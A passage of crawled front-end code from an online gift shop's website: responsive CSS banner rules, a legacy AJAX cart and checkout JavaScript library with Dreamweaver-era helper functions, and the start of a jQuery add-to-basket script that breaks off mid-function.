    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;padding-left:40px;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:140%;text-align:right;padding:4% 0 0% 3%;margin-right:10%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:10%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 7%;border:0;padding-left:80px;}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 63%;margin-top:-10%;}
.main_banner_right_bot h2 {font-size:130%;text-align:left;padding:4% 8% 0% 18%;padding-left:130px;}

.banner_button_blue{margin: 26% 15% 1% 23%;padding: 1% 11%; font-size:90%;}
.banner_button_light_blue{margin: 16% 13% 1% 22%;padding: 1% 7%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 22%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 22%;padding: 1% 17.5%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -12px;width: 26.6%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}

.main_banner_left_bottom{display:none;}
.main_banner_mid_bottom_left{text-align:center;padding:0px;float:none;}
.main_banner_mid_bottom_left h2{position:relative;}
.main_banner_mid_bottom_left a{position:relative;}
.main_banner_mid_bottom_left img{position:absolute;left:0px;}

.main_banner_mid_botr{text-align:center;padding:5px;padding-top:15px;float:none;}
.main_banner_mid_botr h2{position:relative;padding:0px;}
.main_banner_mid_botr a{margin:0px;position:relative;padding:5px;}
.main_banner_mid_botr img{position:absolute;left:0px;}

.main_banner_right_bot{text-align:center;padding:5px;padding-top:15px;float:none;}
.main_banner_right_bot h2{position:relative;padding:0px;}
.main_banner_right_bot a{margin:0px;position:relative;}
.main_banner_right_bot img{position:absolute;left:0px;}

.banner_button_blue{margin:0px;}
.ribbon span {
	width: 85px;
   font-size: 13px;
   font-weight: bold; line-height: 17px;
   top: 17px; right: -17px;
}

.main_banner_special{display:none;float:left;width:33%;height:75px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}


.StepBox{
	width:94% !important;
}

.StepBox1{
	border-right:0px;
	width:94% !important;
}
}



/* ========================================== */
/* ! Provide higher res assets for iPhone 4   */
/* ========================================== */

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
/*	.logo {
		background: url(logo2x.jpg) no-repeat;
		background-size: 212px 303px;
	}*/

}

 @media (max-width: 369px) {


#thumbHomePage{
	width:131px;
}

.actualProduct{
	width:136px;
}

.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:95px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{padding-left:0px;width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;padding-left:0px;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:140%;text-align:right;padding:4% 0 0% 3%;margin-right:10%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:10%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;}
.main_banner_right_bot h2 {font-size:130%;text-align:left;padding:4% 8% 0% 18%;}

.banner_button_blue{font-size:90%;}
.banner_button_light_blue{font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 22%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 22%;padding: 1% 17.5%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -12px;width: 27.7%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}
.main_banner_left_bottom{display:none;}


.logo {
	padding: 0 0 0 90px;
	float: left;
	margin-top:35px;
	padding-left:90px;
}

}


@media (max-width: 549px) {

.newmobilemenu li {
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 14%;
    text-align: center;
}

}

--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/jslibrary.js
body_size: 22575
content:
var time_variable;

function runScript(e) { 
    if (e.keyCode == 13) { 

	processAjaxNoOrder();

    }else{

    return true; 


	}
} 

 
function getXMLObject()  //XML OBJECT
{
   var xmlHttp = false;
   try {
     xmlHttp = new ActiveXObject("Msxml2.XMLHTTP")  // For Old Microsoft Browsers
   }
   catch (e) {
     try {
       xmlHttp = new ActiveXObject("Microsoft.XMLHTTP")  // For Microsoft IE 6.0+
     }
     catch (e2) {
       xmlHttp = false   // No Browser accepts the XMLHTTP Object then false
     }
   }
   if (!xmlHttp && typeof XMLHttpRequest != 'undefined') {
     xmlHttp = new XMLHttpRequest();        //For Mozilla, Opera Browsers
   }
   return xmlHttp;  // Mandatory Statement returning the ajax object created
}

var xmlhttp = new getXMLObject();	//xmlhttp holds the ajax object


function handleServerResponse() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("ajax_content").innerHTML=xmlhttp.responseText;
	   scrollToElement("#focus");

       // Load the Google Transliterate API
       google.load("elements", "1", {
          packages: "transliteration"
          });

      var transliterationControl;

	   onLoad();

     }
   }
}

function handleServerResponseBottom() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("ajax_content").innerHTML=xmlhttp.responseText;
	   scrollToElement("focus");
       document.getElementById("updateArea").innerHTML="";

      // Load the Google Transliterate API
      google.load("elements", "1", {
          packages: "transliteration"
          });

      var transliterationControl;

	   onLoad();


     }
   }
}



function scrollToElement(elemId) {
     var elem = document.getElementById(elemId);
     var top = 0;
      if(elem) {
         if(elem.offsetParent) {
             top = elem.offsetTop;
              while(elem = elem.offsetParent) {
                 top += elem.offsetTop;
             }
         }
          window.scrollTo(0, top);
     }
  }

function flushThis(id){
    var msie = 'Microsoft Internet Explorer';
    var tmp = 0;
    var elementOnShow = document.getElementById(id);
    if (navigator.appName == msie){
       tmp = elementOnShow.parentNode.offsetTop  +  'px';
    }else{
       tmp = elementOnShow.offsetTop;
    }
 }


function removeItem(key,value) {

  if(xmlhttp) { 

        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 

    document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1&"+ key +"=" + value ,true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseBottom();
    };


    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+ str); //Posting txtname to PHP File

  }
} 


function displayTestimonial(page) {

  if(xmlhttp) { 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_a=blank&testimonials=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseTest();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("blank=1&testimonials=1&page="+page); //Posting txtname to PHP File

  }
}

function handleServerResponseTest() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("testimonials").innerHTML=xmlhttp.responseText;

     }
   }
}

function processAjax() {

  if(xmlhttp) { 



       document.getElementById("contButton").disabled=true;


        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 

    document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1&placeOrder=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponse();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}

function processAjaxNoOrder() {

  if(xmlhttp) { 

	   var e=document.getElementById("updateArea")
	   if(e != null){
       document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";
	   }
       document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

	   var e=document.getElementById("updateButton")
	   if(e != null){
       document.getElementById("updateButton").disabled=true;
	   }

	   var e=document.getElementById("contButton")
	   if(e != null){
       document.getElementById("contButton").disabled=true;
	   }



        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponse();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}


function processAjaxUpOrder() {

  if(xmlhttp) { 


       document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

       document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

       document.getElementById("updateButton").disabled=true;
       document.getElementById("contButton").disabled=true;


        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseBottom();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}
var allChecked=false;


function addImage(fileUrl) {
	findObj('previewImage').src = fileUrl;
	findObj('imageName').value = fileUrl;
}

function addRows(parent, quantity) {
	var qty			= document.getElementById(quantity).value;
	var rowCount	= document.getElementById('rowCount').value;
	var parentNode	= document.getElementById(parent);

	qty = (qty >= 1)  ? qty: 1;
	qty = (qty <= 20) ? qty: 20;

	for (i=0; i<qty; i++) {
		var newRow		= document.createElement('tr');
		newRow.setAttribute('id', 'orderRow_'+rowCount);
		parentNode.appendChild(newRow);
		newRow.innerHTML = '<td valign="top"><a href="" onclick="return delRow(\'orderRow_'+rowCount+'\')"><img src="admin/images/del.gif" alt="" /></a></td><td valign="top"><input type="hidden" name="id['+rowCount+']" value="" /><input type="text" name="prodName['+rowCount+']" class="textbox" value="" /></td><td valign="top"><input name="productCode['+rowCount+']" type="text" class="textbox" value="" size="15" /></td><td valign="top"><textarea name="product_options['+rowCount+']" cols="30" rows="1" class="textbox"></textarea></td><td align="center" valign="top"><input name="quantity['+rowCount+']" type="text" class="textbox" style="text-align:center;" value="" size="3" /></td><td align="center" valign="top"><input name="price['+rowCount+']" type="text" class="textbox" style="text-align:right;" value="" size="7" /></td>';
		rowCount++;
	}
	document.getElementById('rowCount').value = rowCount;
	return false;
}

function checkAll(fieldName,val) {
	var checks = findObj(fieldName)
	for (i=0; i<checks.length; i++) {
		if(val == 'true') {
			checks[i].checked = true;
		} else {
			checks[i].checked = false;
		}
	}
}

function checkUncheck(parent, className) {
	var elements = $(parent).getElementsByClassName(className);
	for (i=0;i<elements.length;i++) {
		var ele = elements[i];
		(allChecked==false) ? ele.checked='checked' : ele.checked='';
	}
	(allChecked!=true) ? allChecked=true : allChecked=false;
	return false;
}

function compareInputbox(idNo) {
	if (findObj('custom_'+idNo) != findObj('default_'+idNo)) {
		// show revert buttons
		findObj('revertLink_'+idNo).style.display = '';
		findObj('revAllLink').style.display='';
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		for (var i = 0; i <= 2; i++) {
			tds[i].className = 'tdModified';
		}
	}
}

function decision(message, url) {
	if (confirm(message)) {
		location.href = url;
	}
}

function delRow(element) {
	var node	= document.getElementById(element);
	var parent	= node.parentNode;
	parent.removeChild(node);
	return false;
}

function disableSubmit(obj,msg) {
	obj.value=msg;
	obj.disabled=true;
	obj.disabled=true;
	obj.className='submitDisabled';
}

function displayStatusMsg(msgStr) { //v1.0
	status=msgStr;
	document.returnValue = true;
}

function editVal(id,val) {
	findObj(id).value = val;
}

function findObj(n, d) {
	var p,i,x;
	if (!d) d=document;
	if ((p=n.indexOf("?"))>0&&parent.frames.length){
		d=parent.frames[n.substring(p+1)].document;
		n=n.substring(0,p);
	}
	if (!(x=d[n])&&d.all) x=d.all[n];
	for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for (i=0;!x&&d.layers&&i<d.layers.length;i++) x=findObj(n,d.layers[i].document);
	if (!x && d.getElementById) x=d.getElementById(n);
	return x;
}

function flashBasket(flashes) {
	setTimeout("flash("+flashes+")", 500);
}

function flash(flashes) {
	var targetBtn = findObj('flashBasket');
	if (flashes<=0) return;
	if ((flashes%2) == 0) {
		targetBtn.className="flashBasket";
	} else {
 		targetBtn.className="txtviewCart";
	}
	setTimeout("flash("+(flashes-1)+")", 300);
	return;
}

function getImage(imageName) {
	var img	= findObj('img');
	img.src	= img.src.replace(/language\/[a-z\-_]{2,5}\/flag.gif/gi, imageName);
}

function setMainImage(imageName) {
	findObj('img').src = imageName;
}

function goToURL() { //v3.0
  var i, args=goToURL.arguments; document.returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function jumpMenuOld(target, object, restore) {
	eval(target+".location='"+object.options[object.selectedIndex].value+"'");
	if (restore) object.selectedIndex=0;
}

function jumpMenu(target, object, restore) {
window.location=object.options[object.selectedIndex].value;
}

function menuBlinds() {

}

function openPopUp(url, windowName, w, h, scrollbar) {
	var winl = (screen.width - w) / 2;
	var wint = (screen.height - h) / 2;
	winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',scrollbars='+scrollbar+',resizable=1';
	win = window.open(url, windowName, winprops);
	if (parseInt(navigator.appVersion) >= 4) {
		win.window.focus();
	}
}

function resizeOuterTo(w,h) {
	if (parseInt(navigator.appVersion)>3) {
		if (navigator.appName=="Netscape") {
			top.outerWidth=w;
			top.outerHeight=h;
		} else {
			top.resizeTo(w,h);
		}
	}
}

function revert(idNo,className) {
	var tds = findObj('tr_'+idNo).getElementsByTagName('td');
	for (var i = 0; i <= 2; i++) {
		tds[i].className = className;
	}
	findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
	findObj('revertLink_'+idNo).style.display = 'none';
}

function revertAll(maxId) {
	for (var idNo = 1; idNo < maxId; idNo++) {
		// find array of TD's
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		var binary = idNo.toString(2);
		for (var j = 0; j <= 2; j++) {
			// restore class
			if (binary.charAt(binary.length - 1) == "1") {
				tds[j].className = 'tdOdd';
			} else {
				tds[j].className = 'tdEven';
			}
		}
		// set default value back
		findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
		// hide revert button
		findObj('revertLink_'+idNo).style.display = 'none';
	}
	// hide revert all button
	findObj('revAllLink').style.display='none';
}

function setTextOfLayer(objName,x,newText) {
	if ((obj=findObj(objName))!=null) with (obj)
		if (document.layers) {document.write(unescape(newText)); document.close();}
		else innerHTML = unescape(newText);
}

function submitDoc(formName) {
	var obj=findObj(formName);
	if (obj!=null) {
		obj.submit();
	} else {
		alert('The form you are attempting to submit called \'' + formName + '\' couldn\'t be found. Please make sure the submitDoc function has the correct id and name.');
	}
}

function reloadPage(init) {  //reloads the window if Nav4 resized
	if (init==true) with (navigator) {
		if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    		document.pgW=innerWidth; document.pgH=innerHeight;
			onresize=reloadPage;
		}
	} else if (innerWidth!=document.pgW || innerHeight!=document.pgH) location.reload();
}
reloadPage(true);

function showHideLayers() { //v6.0
  var i,p,v,obj,args=showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

function stars(rating, pathImg) {
	/* Positive Stars */
	for (var i = 0; i <= rating; i++) {
		if (i>0) findObj("star"+i).src = pathImg+'1.gif';
	}
	/* Negative Stars */
	for (var i = rating+1; i <= 5; i++) {
		findObj("star"+i).src = pathImg+'0.gif';
	}
	findObj('rating_val').value=rating;
}

function toggleReg() {
	var password = findObj('password');
	var passwordConf = findObj('passwordConf');
	var password_required = findObj('password_required');
	var passwordConf_required = findObj('passwordConf_required');
	if (password.disabled == false && passwordConf.disabled==false) {
		password.disabled=true;
		passwordConf.disabled=true;
		password.className="textboxDisabled";
		passwordConf.className="textboxDisabled";
		passwordConf_required.style.visibility="hidden";
		password_required.style.visibility="hidden";
	} else {
		password.disabled=false;
		passwordConf.disabled=false;
		password.className="textbox";
		passwordConf.className="textbox";
		passwordConf_required.style.visibility="visible";
		password_required.style.visibility="visible";
	}
	password.value="";
	passwordConf.value="";
}

function toggleProdStatus(i,messageRemove, messageNotRemoved,removeImgSrc,noRemoveImgSrc){
	if(findObj('delId['+i+']').value==1) {
		var result = false;
		var className = 'textbox';
		findObj('del['+i+']').src = removeImgSrc;
		findObj('delId['+i+']').value = 0;
		// change class
		findObj('prodName['+i+']').className = "textbox";
		findObj('productCode['+i+']').className = "textbox";
		findObj('product_options['+i+']').className = "textbox";
		findObj('quantity['+i+']').className = "textbox";
		findObj('price['+i+']').className = "textbox";
		alert(messageNotRemoved);
	} else {
		var result = true;
		var className = 'textboxDisabled';
		findObj('del['+i+']').src = noRemoveImgSrc;
		findObj('delId['+i+']').value = 1;
		// change class
		findObj('prodName['+i+']').className = "textboxDisabled";
		findObj('productCode['+i+']').className = "textboxDisabled";
		findObj('product_options['+i+']').className = "textboxDisabled";
		findObj('quantity['+i+']').className = "textboxDisabled";
		findObj('price['+i+']').className = "textboxDisabled";
		alert(messageRemove);
	}

	findObj('prodName['+i+']').disabled = result;
    findObj('prodName['+i+']').className = className;

	findObj('productCode['+i+']').disabled = result;
	findObj('productCode['+i+']').className = className;

	findObj('product_options['+i+']').disabled = result;
	findObj('product_options['+i+']').className = className;

	findObj('quantity['+i+']').disabled = result;
	findObj('quantity['+i+']').className = className;

	findObj('price['+i+']').disabled = result;
	findObj('price['+i+']').className = className;
}


function toggleProductStatus() {
	return false;
}

function goUrl(element) {
	var url = document.getElementById(element).options[document.getElementById(element).selectedIndex].value;
	window.location = url;
}



/* Start Cross-Browser DHTML Menu */
function showSubMenu() {
	var objThis = this;
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL")	{
			objThis.childNodes.item(i).style.display = "block";
		}
	}
}

function hideSubMenu() {
	var objThis = this;
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL") {
			objThis.childNodes.item(i).style.display = "none";
			return;
		}
	}
}

function initialiseMenu() {
	var objLICollection = document.body.getElementsByTagName("LI");
	for (var i = 0; i < objLICollection.length; i++) {
		var objLI = objLICollection[i];
		for (var j = 0; j  < objLI.childNodes.length; j++) {
			if(objLI.childNodes.item(j).nodeName == "UL") {
				objLI.onmouseover=showSubMenu;
				objLI.onmouseout=hideSubMenu;
				for (var j = 0; j  < objLI.childNodes.length; j++) {
					if(objLI.childNodes.item(j).nodeName == "A") {
						objLI.childNodes.item(j).className = "hassubmenu";
					}
				}
			}
		}
	}
}
/* End Cross-Browser DHTML Menu */

/* New Options code */
function optionEdit(assign_id, optionData) {
	var data		= optionData.split('|');
	var elements	= $('opt_mid').getElementsByTagName('option');
	for (i=0; i<elements.length; i++) {
		elements[i].removeAttribute('selected');

		if (data[1] == '0') {
			if (elements[i].value == data[0] && elements[i].getAttribute('class') == 'top') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		} else {
			if (elements[i].value == data[1] && elements[i].getAttribute('class') == 'sub') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		}
	}
	$('opt_price').value = data[2];
	$('opt_assign_id').value = assign_id;

	optionRemove(assign_id, true);
}

function optionRemoveTemp(element) {
	var object = $(element).parentNode
	$('options_added').removeChild(object);
}

function optionRemove(id, preserve) {
	$('option_'+id).remove();
	if (!preserve) {
		new Insertion.Bottom($('options_added'), '<input type="hidden" name="option_remove[]" value="'+id+'"/>');
	}
}

function optionAdd() {

	var assign_id = $('opt_assign_id').value;

	var opt_top_title = $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.getAttribute('label');
	var opt_mid_title = $('opt_mid').options[$('opt_mid').selectedIndex].innerHTML;

	var opt_mid_value	= $('opt_mid').options[$('opt_mid').selectedIndex].value;
	var opt_top_value	= $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.id;

	var opt_price	= $('opt_price').value;
	opt_price		= (!opt_price) ? 0.00 :  opt_price;

	if (opt_top_value != '' && opt_mid_value != '') {
		if (assign_id != '0') {
			var method	= 'option_edit['+assign_id+']';
			$('opt_assign_id').value = '0';
		} else {
			var method	= 'option_add[]';
		}
		if (opt_top_title == null) opt_top_title = 'Custom';
		var hidden = '<input type="hidden" name="'+method+'" value="'+opt_top_value+'|'+opt_mid_value+'|'+opt_price+'"/>';
		new Insertion.Bottom('options_added', '<div style="clear: right;">'+hidden+'<span style="float: right;"><a href="#" onclick="optionRemoveTemp(this.parentNode); return false;"><img src="images/icons/delete.png" alt="delete" /></a></span><strong>'+opt_top_title+'</strong>: '+opt_mid_title+' ('+opt_price+')</div>');
		$('opt_price').value = '0.00';
	}
}

function showloader() {
	var eltDims = $('loading').getDimensions();
	var browserDims = document.viewport.getDimensions();
	var y = (browserDims.height - eltDims.height) / 2;
	var x = (browserDims.width - eltDims.width) / 2;
	$('bg_fade').setStyle({
		display: 'block'
	});
	$('loading').setStyle({
		display: 'block',
		position:'absolute',
		'z-index' : 99999,
		top : y + 'px',
		left : x + 'px'
	});
}
function hideloader() {
	$('bg_fade').setStyle({
		display: 'none'
	});
	$('loading').setStyle({
		display: 'none'
	});
}

--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/custom.js?time=1763103252
body_size: 7997
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){ 

	$j(".productPriceWrapRight a").click(function() {


		var text_error = "";

		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];
		
		var productX 		= $j("#productImageWrapID_" + productIDVal).offset().left;
		var productY 		= $j("#productImageWrapID_" + productIDVal).offset().top;
		
		var window_width = $j(window).width();

		var mobile = "";

		if(window_width<955){

		var mobile="Mobile";

		}

		if( $j("#productID_" + productIDVal).length > 0){
			var basketX 		= $j("#productID_" + productIDVal).offset().left;
			var basketY 		= $j("#productID_" + productIDVal).offset().top;

			
		} else {
			var basketX 		= $j("#basketTitleWrap"+mobile).offset().left;
			var basketY 		= $j("#basketTitleWrap"+mobile).offset().top;
		}
		
		var gotoX 			= basketX - productX;
		var gotoY 			= basketY - productY;
		
		var newImageWidth 	= $j("#productImageWrapID_" + productIDVal).width() / 3;
		var newImageHeight	= $j("#productImageWrapID_" + productIDVal).height() / 3;
		
		var quantity=document.getElementById("quan").value;

		var dataString = 'add='+ productIDVal + '&quan=' + quantity; 

		var post_data = $j("prod"+productIDVal).serialize();

		var fileTransfer = document.getElementById("fileinput");

		var allowProcess = 1;
	
		var uploads = document.getElementsByClassName("filename");
		var upload_id = document.getElementById("upload_id");

		if(upload_id!=null){


		var file_uploads_block = 0;

		var upload_string = null;

		var upload_id = document.getElementById("upload_id");


			var i;
	
			for (i = 0; i < uploads.length; i++) {

				var uploads_exist = 1;
		
				if(upload_string){
				var upload_string = upload_string + "|" + uploads[i].innerHTML;
				}else{
				var upload_string = uploads[i].innerHTML;
				}

			}



		if(upload_string==null){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an image<br/>";
		}

		if(upload_string!==null){
		if(upload_string.includes("Uploading")){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an valid image file<br/>";
		}
		}

		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		for (i = 0; i < textboxes.length; i++) {
	
			var options_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";


			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";
			
			}
		}


		if(text_empty==1 && options_exist==1){
		var allowProcess = 0;
		var requiredInfo = 1;
		var text_error = text_error+"Please provide required information<br/>";
		}

		var dataString=dataString+"&"+upload_id.name+"="+upload_string;

		}


		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		var textboxes_exist = 0;
		var text_empty = 0;

		for (i = 0; i < textboxes.length; i++) {
	
			var textboxes_exist = 1;

			if(textboxes[i].value){

				if(text_string){
